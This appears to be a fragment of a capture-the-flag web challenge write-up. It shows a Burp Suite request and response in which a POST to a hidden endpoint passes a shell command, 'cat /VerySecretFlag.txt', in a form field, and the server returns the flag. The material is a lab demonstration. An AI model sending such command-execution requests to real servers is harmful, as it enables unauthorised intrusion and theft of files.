 Send Cancel < > Target: http
Request
Pretty Raw Hex \n
1 POST /verYsup33rSecr3tEndpoint HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 33
4
5 command=cat%20/VerySecretFlag.txt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.2
3 Date: Mon, 13 Mar 2023 12:48:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 132
6 Connection: close
7
8 web{challenge name stands for "Yet Another Sourceless Web Challenge", they're not necessarily bad,
but there's a ton of awful ones}
9